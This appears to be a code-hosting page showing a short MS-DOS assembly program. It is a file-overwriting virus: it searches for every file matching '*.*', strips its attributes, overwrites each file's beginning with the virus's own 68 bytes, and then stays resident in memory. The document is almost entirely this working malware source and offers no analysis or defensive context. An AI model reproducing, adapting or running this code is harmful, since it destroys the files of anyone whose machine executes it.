 Mrak.asm Lab1.asm hog.asm
1 seg000 segment byte public 'CODE'
2 assume cs:seg000
3 org 100h
4 assume es:nothing, ss:nothing, ds:seg000
5 public start
6 start proc near
7 mov ah,4Eh
8 mov dx,140h
9 int 21h
10 loc_0_107:
11 mov ah,43h
12 mov al,0
13 mov dx,9Eh
14 int 21h
15 mov ah,43h
16 mov al,1
17 mov dx,9Eh
18 mov cl,0
19 int 21h
20 mov ax,3D01h
21 mov dx,9Eh
22 int 21h
23 xchg ax,bx
24 mov ah,40h
25 mov cl,44h
26 nop
27 nop
28 mov dx,100h
29 int 21h
30 mov ah,3Eh
31 int 21h
32 mov ah,4Fh
33 int 21h
34 jnb loc_0_107
35 mov ah,31h
36 mov dx,7530h
37 int 21h
38 start endp
39 a_MaskForVir db '*.*',0
40 seg000 ends
41 end start